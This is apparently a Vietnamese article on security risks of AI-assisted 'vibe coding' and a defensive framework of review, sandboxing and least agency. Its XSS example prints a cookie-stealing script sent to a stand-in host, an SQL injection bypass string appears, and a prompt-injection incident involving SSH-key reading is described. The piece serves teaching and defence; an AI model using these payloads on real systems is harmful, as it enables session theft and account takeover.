


Tại sao phương pháp Vibe Coding quan trọng
Khi các công cụ AI ngày càng phổ biến và hoạt động tốt hơn, nhiều lập trình viên đang áp dụng phương pháp Vibe Coding khi làm việc với các công cụ AI như Claude, ChatGPT hay GitHub Copilot.
Tuy nhiên, phương pháp Vibe Coding đang đặt ra những thách thức nghiêm trọng về chất lượng và bảo mật phần mềm trong môi trường doanh nghiệp vì vấn đề cốt lõi của phương pháp Vibe Coding nằm ở “cảm giác đúng” không thể thay thế cho “quy trình chặt chẽ”.
Mã nguồn do AI sinh ra thực chất là một “hộp đen” tiềm ẩn rủi ro vì chúng nhìn bề ngoài hoàn hảo, biên dịch thành công và chạy được nhưng có thể chứa các lỗi logic tinh vi hoặc lỗ hổng bảo mật nguy hiểm.
Điều đáng lo ngại là AI có khả năng tạo ra code “nhìn có vẻ đúng” (plausible code), khai thác thiên kiến xác nhận (confirmation bias) của con người là xu hướng chấp nhận những gì khớp với kỳ vọng ban đầu mà không kiểm chứng kỹ lưỡng.
Chính vì vậy, hiệu quả thực sự của AI coding không nên đo bằng số lượng dòng code sinh ra mỗi giờ, mà phải đo bằng tỷ lệ mã sạch, an toàn và đáng tin cậy được tạo ra trên mỗi đơn vị thời gian.
Nếu hiểu rõ những rủi ro và có biện pháp kiểm soát thích hợp khi dùng phương pháp Vibe Coding sẽ giúp các nhà phát triển và doanh nghiệp xây dựng quy trình kiểm soát chất lượng phù hợp khi áp dụng AI vào quy trình phát triển phần mềm.

Một số lỗi bảo mật phổ biến
Mối đe dọa từ thư viện ảo
Package Hallucination (Ảo giác về gói thư viện) là một trong những rủi ro bảo mật nguy hiểm nhất mà chỉ có ở code do AI sinh ra.
Hiện tượng này xảy ra khi các mô hình ngôn ngữ tự tạo ra những tên thư viện nghe có vẻ hợp lý nhưng thực tế không hề tồn tại trong các kho lưu trữ gói chính thống.
Khi lập trình viên yêu cầu AI đưa ra giải pháp cho những yêu cầu cụ thể, các mô hình AI sẽ dựa vào các mẫu học được từ bộ dữ liệu huấn luyện khổng lồ để đề xuất những dependency (thư viện phụ thuộc) có vẻ phù hợp.
Tuy nhiên, các mô hình này không có khả năng xác minh thời gian thực và có thể tự tin gợi ý những gói như “secure-json-parser” hay “advanced-crypto-helper” nghe rất hợp lý nhưng thực tế chưa bao giờ được xuất bản.
Cơ chế kỹ thuật đằng sau lỗ hổng này nằm ở cách các mô hình dựa trên kiến trúc transformer sinh ra token dựa trên phân phối xác suất thay vì từ cơ sở tri thức đã được kiểm chứng.
AI tổng hợp tên thư viện từ các quy ước đặt tên phổ biến mà nó đã quan sát, tạo ra những kết hợp tuân theo các mẫu ngôn ngữ điển hình của các gói thực sự.
Nếu AI đã thấy các thư viện có tên “json-parser”, “xml-parser” và “secure-validator”, nó có thể tự nghĩ ra “secure-json-validator” như một phần mở rộng hợp lý của các mẫu này, mặc dù gói như vậy không tồn tại.
Ví dụ: Giả sử một lập trình viên đang phát triển ứng dụng thanh toán điện tử và hỏi AI về thư viện xử lý mã hóa tiếng Việt. AI có thể gợi ý “vietnamese-crypto-utils” hoặc “vn-secure-payment-lib” – những tên nghe rất hợp lý nhưng không tồn tại.
Nếu hacker biết được điều này, họ có thể tạo gói giả mạo với tên đó trên npm và nhúng mã độc vào.
Vì vậy tạo ra bề mặt tấn công có thể khai thác thông qua các kỹ thuật typosquatting (đánh lừa chính tả) và namesquatting (chiếm đoạt tên).
Những kẻ tấn công có thể xác định có hệ thống những tên gói thường bị AI “ảo giác” ra từ thử nghiệm các mô hình AI với nhiều prompt khác nhau.
Sau đó đăng ký trước những gói ảo này lên các kho công khai như PyPI, npm, hoặc RubyGems với mã độc được nhúng sẵn.
Khi lập trình viên làm theo gợi ý của AI và chạy các lệnh cài đặt như pip install phantom-package hoặc npm install nonexistent-lib, họ vô tình đưa các cuộc tấn công chuỗi cung ứng trực tiếp vào môi trường phát triển của mình.
Đây là lỗ hổng đặc biệt nguy hiểm vì nó lợi dụng mối quan hệ tin tưởng mà lập trình viên đã thiết lập với các trợ lý coding AI để biến một công cụ nâng cao năng suất thành một vectơ tấn công.
Pickle Deserialization
Lỗ hổng Pickle Deserialization minh họa cách các hệ thống AI ưu tiên tính đơn giản về chức năng hơn là các phương pháp tốt nhất về bảo mật khi sinh code.
Trong một thí nghiệm được ghi lại liên quan đến tạo một trò chơi Snake nhiều người chơi, trợ lý AI đã chọn module pickle của Python để serialize và truyền tải dữ liệu trạng thái game giữa các người chơi.
Đây là một lựa chọn đưa vào lỗ hổng thực thi mã từ xa (RCE – Remote Code Execution) nghiêm trọng vào một ứng dụng game vốn đơn giản.
Module pickle của Python cung cấp khả năng serialization đối tượng mạnh mẽ, chuyển đổi các cấu trúc dữ liệu phức tạp thành các luồng byte để lưu trữ hoặc truyền tải.
Tuy nhiên, quá trình deserialization (giải mã) sẽ thực thi mã tùy ý được nhúng trong các luồng pickle, khiến nó về cơ bản không an toàn khi xử lý dữ liệu không đáng tin cậy.
Tài liệu Python đã cảnh báo rõ ràng về mẫu sử dụng này, nhưng các mô hình AI vẫn thường xuyên gợi ý pickle vì nó xuất hiện trong vô số ví dụ huấn luyện như một giải pháp nhanh cho lưu trữ dữ liệu và truyền thông mạng.
Mô hình nhận ra mẫu “cần gửi các đối tượng phức tạp giữa các endpoint” và khớp nó với “dùng pickle”, mà không đưa các tác động bảo mật vào quá trình ra quyết định.
Ví dụ: Khi phát triển game rắn săn mồi online nếu dùng pickle như AI gợi ý, một người chơi có ý đồ xấu có thể tạo một payload pickle chứa mã độc.
Khi client hoặc server của người chơi khác deserialize dữ liệu này, mã độc sẽ tự động thực thi.
Cuộc tấn công này không cần khai thác lỗi memory corruption phức tạp hay chuỗi lỗ hổng vì chính mẫu thiết kế dễ bị tấn công đã cung cấp sẵn khả năng thực thi mã.
Đây là một lỗi bảo mật nghiêm trọng vì code do AI sinh ra đã tạo một lỗ hổng hoàn toàn có thể tránh được khi chọn công nghệ không phù hợp cho trường hợp sử dụng.
Các giải pháp an toàn thay thế như JSON serialization với xác thực schema, Protocol Buffers hoặc MessagePack sẽ cung cấp chức năng tương đương mà không có rủi ro thực thi mã vốn có.
Những lựa chọn an toàn hơn đòi hỏi AI phải ưu tiên các ràng buộc bảo mật trong quá trình lựa chọn giải pháp.
Đây là một khả năng mà các mô hình hiện tại thể hiện không hiệu quả và nhất quán.
Memory Corruption
Khi được giao nhiệm vụ triển khai một parser cho định dạng file GGUF trong C++, các hệ thống AI liên tục tạo ra code chứa các lỗ hổng memory corruption kinh điển bao gồm buffer overflow và heap overflow.
Những lỗi này xuất hiện vì các mô hình ngôn ngữ thiếu khả năng suy luận tinh vi về an toàn bộ nhớ mà các lập trình viên hệ thống giàu kinh nghiệm phát triển qua nhiều năm debug các lỗi segmentation fault và các nỗ lực khai thác.
Nguyên nhân kỹ thuật gốc rễ nằm ở cách AI sinh ra logic xác thực đầu vào cho các thao tác phân tích file.
Khi đọc dữ liệu có độ dài thay đổi từ các file không đáng tin cậy, các implementation an toàn phải xác minh rằng kích thước được khai báo không vượt quá dung lượng buffer đã cấp phát trước khi thực hiện các thao tác bộ nhớ.
Tuy nhiên, các parser do AI tạo ra thường thực hiện các phép tính như malloc(user_controlled_size) hoặc memcpy(dest, src, attacker_controlled_length) mà không kiểm tra giới hạn đầy đủ.
Chúng tin rằng các file đầu vào tuân thủ các đặc tả định dạng.
Điều này thể hiện sự hiểu sai cơ bản về bản chất đối kháng của bảo mật phần mềm.
Đó là giả định rằng đầu vào sẽ được định dạng tốt thay vì được thiết kế đặc biệt để kích hoạt hành vi không xác định.
Ví dụ: Một team phần mềm đang phát triển công cụ phân tích file AI model. Nếu dùng code do AI sinh ra không được kiểm tra kỹ, kẻ tấn công có thể tạo file GGUF độc hại với trường kích thước lớn bất thường.
Khi công cụ đọc file này, nó có thể cấp phát bộ nhớ quá mức hoặc ghi đè lên vùng nhớ quan trọng.
Sau đó dẫn đến crash hệ thống hoặc để hacker kiểm soát luồng thực thi chương trình.
Những vi phạm an toàn bộ nhớ tạo điều kiện cho nhiều primitive exploitation (kỹ thuật khai thác cơ bản).
Buffer overflow giúp kẻ tấn công ghi đè các vùng nhớ lân cận, có khả năng làm hỏng các cấu trúc dữ liệu quan trọng.
Từ đó chiếm quyền điều khiển luồng thực thi thông qua ghi đè return address trên stack hoặc kích hoạt heap metadata corruption để có khả năng ghi tùy ý.
Khi phân tích file, những lỗ hổng này đặc biệt nghiêm trọng vì chúng có thể được kích hoạt đơn giản khi thuyết phục người dùng mở một file độc hại, không cần truy cập mạng hay xác thực.
AI không sinh ra code phòng thủ phản ánh một hạn chế rộng hơn trong cách các mô hình hiện tại xử lý các lĩnh vực lập trình quan trọng về bảo mật.
Chúng xuất sắc để tạo code chức năng chính xác cho đầu vào lành tính nhưng thiếu tư duy đối kháng cần thiết để dự đoán và ngăn chặn các kịch bản xử lý đầu vào độc hại.

SQL Injection & Cross-Site Scripting
Mặc dù là những loại lỗ hổng đã được ghi chép kỹ lưỡng với các mẫu giảm thiểu đã được thiết lập, SQL Injection và Cross-Site Scripting (XSS) vẫn phổ biến trong code do AI sinh ra.
Lỗi này đặc biệt rõ ràng khi các prompt của người dùng không chỉ định rõ ràng các yêu cầu bảo mật.
Những lỗ hổng này tồn tại dai dẳng vì các mô hình AI sao chép các mẫu coding không an toàn xuất hiện thường xuyên trong dữ liệu huấn luyện của chúng, bao gồm lượng lớn code cũ.
Đó là ví dụ tutorial và câu trả lời Stack Overflow được viết trước khi các phương pháp coding an toàn trở nên phổ biến.
Lỗ hổng SQL Injection phát sinh khi AI sinh ra các truy vấn database sử dụng nối chuỗi thay vì câu lệnh tham số hóa (parameterized statements).
Khi được yêu cầu tạo hàm xác thực người dùng, AI có thể tạo ra query = “SELECT * FROM users WHERE username='” + user_input + “‘”.
Đâyla code giúp kẻ tấn công chèn các đoạn SQL độc hại thông qua thao túng biến user_input.
Mẫu này trở nên tự nhiên với mô hình ngôn ngữ vì vô số ví dụ trong corpus huấn luyện của nó sử dụng cách tiếp cận này vì tính đơn giản về cú pháp.
Mô hình hiểu yêu cầu chức năng (truy vấn database) nhưng không áp dụng nhất quán ràng buộc bảo mật (ngăn chặn tấn công injection) trừ khi được nhắc rõ ràng.
Một startup fintech yêu cầu AI tạo API đăng nhập cho ứng dụng ví điện tử.
Nếu AI sinh code dạng SELECT * FROM users WHERE phone = ‘ + phone_number + ‘, hacker có thể nhập số điện thoại dạng ‘ OR ‘1’=’1 để bypass xác thực và truy cập tất cả tài khoản.
Thay vào đó, cần dùng prepared statement: SELECT * FROM users WHERE phone = ? với tham số ràng buộc.
Tương tự, lỗ hổng XSS xuất hiện khi các ứng dụng web do AI sinh ra hiển thị dữ liệu do người dùng cung cấp trực tiếp vào HTML mà không mã hóa hay sanitization.
Mô hình sinh code như document.innerHTML = user_comment vì nó đáp ứng yêu cầu chức năng trước mắt là hiển thị nội dung động.
Tuy nhiên, điều này tạo ra lỗ hổng XSS stored hoặc reflected giúp kẻ tấn công chèn JavaScript độc hại, đánh cắp session token, làm xấu website hoặc phát động tấn công phishing chống lại người dùng khác.
Một công ty thương mại điện tử triển khai tính năng đánh giá sản phẩm.
Nếu code AI sinh ra render bình luận người dùng trực tiếp mà không sanitize, kẻ xấu có thể đăng đánh giá chứa <script>window.location=’http://hacker-site.com/steal?cookie=’+document.cookie</script>.
Khi khách hàng khác xem đánh giá này, cookie phiên của họ bị đánh cắp, dẫn đến chiếm tài khoản.
Sự tồn tại dai dẳng của những lỗ hổng này trong code do AI sinh ra tiết lộ một hạn chế then chốt.
Khi không có yêu cầu bảo mật rõ ràng trong prompt, các mô hình mặc định theo con đường dễ nhất trong phân phối huấn luyện của chúng.
Đó là bao các mẫu code không an toàn nhưng đủ chức năng hơn là các implementation được củng cố bảo mật.

Khung bảo mật Shield
Separation of Duties (Phân chia trách nhiệm)
Trong phát triển phần mềm truyền thống, nguyên tắc phân tách nhiệm vụ từ lâu đã trở thành nền tảng của vận hành bảo mật.
Đó là đảm bảo không ai nắm giữ toàn quyền kiểm soát các quy trình quan trọng.
Nguyên tắc này càng trở nên thiết yếu hơn trong môi trường Vibe Coding.
Đây là nơi các AI agent có khả năng kỹ thuật để tự động tạo ra, chỉnh sửa và thậm chí triển khai code ở quy mô lớn.
Rủi ro cơ bản khi trao cho AI quyền lực tuyệt đối trong toàn bộ vòng đời phát triển.
AI đảm nhận từ viết code đến triển khai production nên có thể dẫn đến tự động lan truyền các lỗ hổng bảo mật hoặc mã độc mà không cần sự can thiệp của con người.
Triển khai kỹ thuật nguyên tắc này dựa trên các access token có phạm vi hạn chế, tạo ra ranh giới phân quyền chi tiết.
Một AI agent chỉ nên được quyền tạo Pull Request (PR) chứa các thay đổi code đề xuất, nhưng bị cấm rõ ràng việc merge những thay đổi này vào nhánh chính hoặc kích hoạt triển khai lên môi trường production.
Điều này tạo nên một checkpoint bắt buộc, nơi con người phải can thiệp trước khi code chuyển từ giai đoạn đề xuất do AI tạo ra sang hiện thực được triển khai.
Các nền tảng quản lý phiên bản hiện đại như GitHub và GitLab hỗ trợ kiểm soát truy cập chi tiết có thể thực thi những hạn chế này ở tầng hạ tầng.
Do đó đảm bảo ngay cả khi AI agent bị xâm nhập hoặc hoạt động sai cũng không thể vượt qua cổng phê duyệt này.
Ví dụ: Tại công ty phần mềm, khi triển khai AI coding assistant cho dự án banking, họ cấu hình GitHub để AI agent chỉ có thể tạo PR với label “ai-generated” nhưng không có quyền merge.
Mọi PR phải được ít nhất 2 senior developer review và approve trước khi được tích hợp vào codebase chính.
Cơ chế này đã giúp phát hiện 23 lỗi tiềm ẩn trong tháng đầu triển khai, bao gồm một số lỗi có thể dẫn đến SQL injection nếu không được kiểm tra kỹ.
Lợi ích thực tế của phân tách vượt xa mục tiêu kiểm soát truy cập đơn thuần vì nó tạo ra một audit trail và chu trình review tự nhiên để phát hiện lỗi trước khi chúng lên production.
Buộc code do AI tạo ra phải trải qua cùng quy trình review PR như code do con người viết giúp doanh nghiệp duy trì tính nhất quán trong thực hành đảm bảo chất lượng.
Hơn nữa còn ngăn chặn tự động hóa deployment pipeline có thể nhanh chóng khuếch đại các lỗi lập trình trên toàn hệ thống production.
Human in the Loop (Con người trong vòng lặp)
Dù AI đã tiến bộ vượt bậc nhưng sự giám sát của con người vẫn là lá chắn cuối cùng không thể thay thế trước các thất bại trong quy trình coding có sự hỗ trợ của AI.
Tuy nhiên, thách thức nằm ở việc làm sao để giám sát này thực sự hiệu quả chứ không chỉ là hình thức.
Nghiên cứu đã ghi nhận một hiện tượng đáng lo ngại được gọi là “reviewer fatigue” (mệt mỏi khi review).
Đó là khi reviewer trở nên chủ quan khi kiểm tra code do AI tạo ra trông có vẻ sạch sẽ và được format đẹp.
Vì thế dẫn đến chấp nhận code có chứa các lỗ hổng bảo mật tinh vi nhưng nghiêm trọng.
Các doanh nghiệp cần triển khai chính sách review code bắt buộc được thiết kế riêng cho các đóng góp từ AI, với hệ thống gắn thẻ rõ ràng để cảnh báo reviewer về nguồn gốc của code.
Gắn nhãn tường minh kích hoạt các giao thức kiểm tra nghiêm ngặt hơn, nhắc reviewer áp dụng tiêu chuẩn kiểm tra chặt chẽ hơn so với những thay đổi thông thường do con người tạo ra.
Khía cạnh tâm lý rất quan trọng vì các nghiên cứu cho thấy khi reviewer biết code được máy tạo ra, họ duy trì được sự hoài nghi phù hợp về tính đúng đắn của nó bất chấp vẻ ngoài trau chuốt.
Các công cụ hỗ trợ như phân tích diff tự động và linting tập trung vào bảo mật có thể giúp reviewer xác định các vấn đề tiềm ẩn hiệu quả hơn, giảm tải nhận thức trong khi vẫn duy trì sự cảnh giác.
Ví dụ: Công ty phần mềm khi áp dụng AI coding assistant đã thiết lập checklist review đặc biệt gồm 15 điểm kiểm tra cho code do AI sinh ra.
Trong đó có các mục như: kiểm tra hardcoded credentials, rà soát logic xử lý input validation, đánh giá độ phức tạp thuật toán và xem xét các dependency được thêm vào.
Nhờ checklist này, trong quý 1/2024, họ đã phát hiện và ngăn chặn 47 lỗi tiềm ẩn, bao gồm 8 lỗi nghiêm trọng liên quan đến xử lý dữ liệu nhạy cảm.
Các doanh nghiệp nên thiết lập checklist review được tùy chỉnh cho các lỗi phổ biến khi AI coding như triển khai quá phức tạp, dependency không cần thiết, hoặc xử lý dữ liệu nhạy cảm thiếu an toàn.
Cần đảm bảo để reviewer biết chính xác cần tìm gì khi kiểm tra code do máy tạo ra thay vì dựa vào trực giác chung có thể thất bại trước các submission do AI tạo ra.

Input/Output Validation (Kiểm tra Đầu vào/Đầu ra)
Xác thực input/output đóng vai trò cơ chế phòng thủ quan trọng.
Chúng vừa bảo vệ bí mật của doanh nghiệp khỏi bị đánh cắp, vừa bảo vệ hệ thống production khỏi mã độc được chèn vào.
Do đó giải quyết hai vector tấn công riêng biệt xuất hiện trong quy trình Vibe Coding.
Đó là rủi ro outbound khi vô tình chia sẻ thông tin nhạy cảm với các mô hình AI, và rủi ro inbound khi tích hợp code không an toàn vào codebase ứng dụng.
Về phía input sanitization prompt, developer thường xuyên làm việc với log, file cấu hình và output debug có thể chứa API key, password, database credential, hoặc thông tin nhận dạng cá nhân (PII).
Một khoảnh khắc bất cẩn khi copy nội dung như vậy vào giao diện chat AI có thể dẫn đến lộ vĩnh viễn những bí mật này ra hệ thống của nhà cung cấp model.
Các doanh nghiệp phải triển khai công cụ lọc tự động để quét prompt trước khi gửi đi.
Cần phát hiện và che đi các pattern nhạy cảm như định dạng credential, URL nội bộ hoặc marker PII, tạo ra một “lưới an toàn” để bắt các vụ tiết lộ vô tình trước khi chúng rời khỏi phạm vi kiểm soát của doanh nghiệp.
Ví dụ: Công ty phần mềm đã phát triển một plugin cho IDE tích hợp AI, tự động quét và cảnh báo khi developer paste nội dung có chứa pattern nguy hiểm trước khi gửi đến AI.
Plugin này sử dụng regex patterns để phát hiện:
- API keys (định dạng AWS, Google Cloud, Azure)
- Database connection strings
- Email và số điện thoại
- Địa chỉ IP nội bộ (dải 10.x.x.x, 192.168.x.x)
- JWT tokens
Trong 3 tháng đầu, plugin đã chặn 234 lần developer vô tình sắp chia sẻ thông tin nhạy cảm bao gồm 12 trường hợp có chứa production database credentials.
Về phía output, xác thực code thì mọi dòng code do AI tạo ra phải được xem như input không đáng tin từ nguồn bên ngoài, bất kể danh tiếng của model hay vẻ “vô hại” của prompt.
Code này phải đi qua một security pipeline tự động tích hợp các công cụ Static Application Security Testing (SAST) để quét các pattern lỗ hổng đã biết, thực hành coding không an toàn, secret được hardcode hoặc các function call nguy hiểm.
Xác thực tự động phát hiện các vấn đề như lỗ hổng SQL injection, rủi ro command injection hoặc triển khai mã hóa không an toàn trước khi chúng đến tay reviewer.
Từ đó giảm đáng kể gánh nặng bảo mật cho reviewer thủ công trong khi đảm bảo các tiêu chuẩn bảo mật cơ bản được thực thi nhất quán trên tất cả đóng góp từ AI.
Enforce Security-Focused Helper Models (Mô hình hỗ trợ an ninh)
Dựa vào một mô hình AI duy nhất để vừa tạo code vừa review chính output của nó tạo ra một lỗ hổng kiến trúc cơ bản do confirmation bias.
Đây là mô hình tự nhiên có xu hướng xác nhận suy luận của chính mình và có thể bỏ qua các lỗi trong code nó tạo ra.
Cách tiếp cận tự tham chiếu không cung cấp được sự kiểm tra đối nghịch cần thiết cho xác thực bảo mật vững chắc.
Về cơ bản giống như yêu cầu tác giả code tự phê bình bản thân mà không có sự đa dạng nhận thức tạo nên code review hiệu quả.
Giải pháp nằm ở cách triển khai các mô hình AI chuyên biệt tập trung vào bảo mật, hoạt động độc lập với các agent tạo code.
Trong thực tế, điều này có nghĩa là dùng một model (như GPT-4 hoặc Claude) để viết triển khai tính năng dựa trên prompt của developer.
Bên cạnh đó sử dụng một model riêng hoặc agent được cấu hình đặc biệt để đóng vai “Red Team” adversary với mục đích duy nhất là xác định lỗ hổng, edge case và điểm yếu bảo mật trong code được tạo ra.
Agent đối nghịch này nên được prompt với các chỉ dẫn đặc biệt về bảo mật, nhấn mạnh threat modeling, phân tích bề mặt tấn công và các pattern lỗ hổng phổ biến.
Vì vậy tạo ra một tension tự nhiên mang lại xác thực bảo mật kỹ lưỡng hơn.
Ví dụ: Tại Ngân hàng, khi phát triển tính năng chuyển tiền mới với AI assistance, họ thiết lập quy trình 2 lớp:
- Lớp 1 – Code Generation: Sử dụng Claude Opus để sinh code dựa trên yêu cầu nghiệp vụ
- Lớp 2 – Security Review: Sử dụng GPT-4 được prompt với vai trò security auditor để tìm lỗ hổng
Cách tiếp cận này đã phát hiện 15 lỗi mà review thông thường có thể bỏ qua, bao gồm 3 lỗi nghiêm trọng về race condition khi xử lý concurrent transactions.
Các công cụ như Qodo (trước đây là Codium) minh họa nguyên tắc này trong thực tế khi sử dụng các mô hình AI riêng biệt cho chức năng tạo code và review.
Đó là đảm bảo review đến từ góc nhìn phân tích thực sự độc lập chứ không phải tự xác nhận.
Các doanh nghiệp có thể triển khai kiến trúc tương tự qua cấu hình các AI assistant riêng biệt với mục tiêu tương phản.
Một bên tối ưu cho tốc độ triển khai tính năng, bên kia tối ưu cho phê bình bảo mật.
Do đó tạo ra hệ thống “kiểm tra và cân bằng” nội bộ tận dụng khả năng AI trong khi bù đắp hạn chế của từng model thông qua sự đa dạng góc nhìn.

Least Agency (Quyền hạn tối thiểu)
Nguyên tắc least agency áp dụng khái niệm bảo mật cổ điển least privilege vào các công cụ phát triển được hỗ trợ bởi AI.
Đó là giới hạn phạm vi hành động mà một AI agent có thể thực hiện trên hệ thống local và tài nguyên mạng.
Khác với triển khai least privilege truyền thống tập trung vào quyền của user, least agency cụ thể hạn chế tác động môi trường của các công cụ được điều khiển bởi AI để ngăn chặn việc sửa đổi hệ thống trái phép.
Ngoài ra ngăn chặn đánh cắp dữ liệu hoặc di chuyển ngang (lateral movement) trong trường hợp model bị xâm nhập hoặc bị thao túng.
Triển khai kỹ thuật tập trung vào containerization và môi trường phát triển từ xa.
Chạy các IDE tích hợp AI như Cursor hoặc VS Code với Copilot bên trong Docker container hoặc môi trường phát triển trên cloud (như GitHub Codespaces) tạo ra một ranh giới cô lập hạn chế các hành động của AI trong một môi trường sandbox có thể hủy bỏ.
Nếu một AI agent bị xâm nhập thông qua prompt injection hoặc thực thi các lệnh độc hại dù là do model bị hijack hay chỉ đơn giản là lỗi coding thì thiệt hại vẫn giới hạn trong container thay vì lan ra máy local của developer, mạng công ty hoặc hạ tầng cloud.
Quy tắc Network:
- Chỉ có thể truy cập package registry công khai (npm, pip)
- Block hoàn toàn truy cập đến internal network
- Tất cả API calls phải qua proxy có logging
Khi một developer vô tình paste một prompt chứa malicious command vào AI assistant, container đã ngăn chặn thành công:
- Cố gắng đọc SSH keys từ ~/.ssh
- Thử kết nối đến internal GitLab server
- Download script từ external domain đáng ngờ
Toàn bộ vụ việc được log và container bị destroy ngay lập tức, không ảnh hưởng gì đến máy developer hay network công ty.
Chiến lược containment giúp thử nghiệm AI mạnh mẽ hơn mà không gây rủi ro cho hệ thống production.
Vì thế có thể nhanh chóng hủy và tạo lại môi trường khi phát hiện hoạt động đáng ngờ và cung cấp audit trail rõ ràng về tất cả hành động do AI khởi tạo trong môi trường container được kiểm soát.
Đánh đổi thực tế liên quan đến overhead về hiệu năng khiêm tốn và điều chỉnh workflow.
Tuy nhiên chi phí này nhỏ bé so với tác động tiềm tàng của một sự cố bảo mật AI không được kiểm soát có thể xâm phám workstation của developer hoặc cung cấp cho kẻ tấn công quyền truy cập mạng thông qua các công cụ phát triển bị xâm nhập.
Defensive Technical Controls (Kiểm soát kỹ thuật phòng thủ)
Giám sát của con người và các biện pháp bảo vệ kiến trúc cung cấp các lớp bảo mật thiết yếu.
Các kiểm soát kỹ thuật phòng thủ tự động hóa các cơ chế bảo vệ hoạt động liên tục mà không cần sự can thiệp thường xuyên của con người.
Các kiểm soát tự động này đóng vai trò xương sống vận hành của framework bảo mật Vibe Coding.
Chúng phát hiện các vấn đề có thể lọt qua quy trình review thủ công và thực thi chính sách bảo mật nhất quán trên tất cả đóng góp code từ AI.
Các công cụ Software Composition Analysis (SCA) như Snyk, Dependabot, hoặc dependency scanning native của GitHub tự động giám sát các file package (package.json, requirements.txt, Gemfile) mà AI agent sửa đổi hoặc tạo ra.
Do đó xác định các lỗ hổng đã biết trong thư viện bên thứ ba trước khi chúng lên production.
Quét tự động đặc biệt quan trọng với code do AI tạo ra vì các LLM thường chọn dependency dựa trên dữ liệu training có thể bao gồm các phiên bản package lỗi thời hoặc có lỗ hổng.
Do đó vô tình đưa vào các rủi ro bảo mật mà SCA tự động ngay lập tức đánh dấu để khắc phục.
- Vô hiệu hóa các tính năng auto-execution như:
- Tự động npm install khi AI thêm dependency
- Tự động chạy migration scripts
- Tự động execute bash commands trong terminal
Kết quả sau 6 tháng triển khai:
- Phát hiện 89 lần AI suggest packages có lỗ hổng bảo mật
- Chặn 34 lần AI cố gắng install packages không được verify
- Ngăn 12 trường hợp AI thử execute commands có thể gây nguy hiểm
- Tiết kiệm ước tính 200 giờ security review thủ công
Không kém phần quan trọng là vô hiệu hóa khả năng tự động thực thi trong các công cụ phát triển AI.
Nhiều AI coding assistant cung cấp tính năng tự động chạy lệnh terminal, cài đặt dependency hoặc sửa đổi cấu hình hệ thống dựa trên phân tích nhu cầu dự án của chúng.
Dù tiện lợi, những tính năng auto-execution này đặt ra rủi ro bảo mật đáng kể.
Khi một AI agent bị xâm nhập hoặc bị thao túng có thể xóa file, download payload độc hại hoặc thiết lập kết nối mạng mà không cần người dùng biết.
Yêu cầu xác nhận thủ công cho tất cả lệnh system-level tạo ra một approval gate quan trọng, nơi developer có ý thức review và ủy quyền các hành động cụ thể thay vì tin tưởng mù quáng vào tự động hóa AI.
Từ đó đảm bảo sự phán đoán của con người can thiệp trước khi các thao tác có khả năng nguy hiểm được thực thi trên hệ thống phát triển.
Chiến lược Prompting an toàn
